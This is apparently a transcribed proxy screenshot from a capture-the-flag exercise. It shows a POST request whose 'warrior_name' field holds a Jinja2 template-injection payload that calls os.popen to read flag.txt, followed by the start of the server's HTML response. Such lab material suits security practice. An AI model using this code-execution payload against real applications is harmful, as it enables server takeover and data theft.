 Request
Pretty Raw Hex \n
1 POST /begin HTTP/1.1
2 Host: 83.136.254.165:49842
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://83.136.254.165:49842
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://83.136.254.165:49842/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJ3YXJyaW9yX25hbWUiOiJ7ezcqN319In0.Z-CHhg.tgza
Z-jPni_d9cv5slShbQxkoGw
14 Connection: keep-alive
15
16 warrior_name=
{{self._TemplateReference__context.cycler.__ini
t__.__globals__.os.popen('cat%20flag.txt').read
()}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Mar 2025 22:37:55 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1188
5 Connection: keep-alive
6 Server: FlameDrake/1.0 (Infernal Engine)
7 Vary: Cookie
8 Set-Cookie: session=
.eJwNxjEKwzAMBdCrFC9JFh2gxyjdhep-B4NiG1nQFOO7J2
96I_zELFfjIgfCM4zRoYn4jaOpOF5IMJQI5liL43SK_6gwY
s4lO_OdXetHtN-vnVptKOsSxR9JZSc_fdnIIN91mzPMC-qC
Kqw.Z-CNQw.oiOC_Lp8sCkcXAG7TL4H86ifBWc;
HttpOnly; Path=/
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="
width=device-width, initial-scale=1.0
">
15 <title>
Flame Peaks
</title>
16 <link rel="stylesheet" href="
/static/css/style.css">
17 <link rel="icon" type="image/png"
href="/static/images/favicon.png" />
18 </head>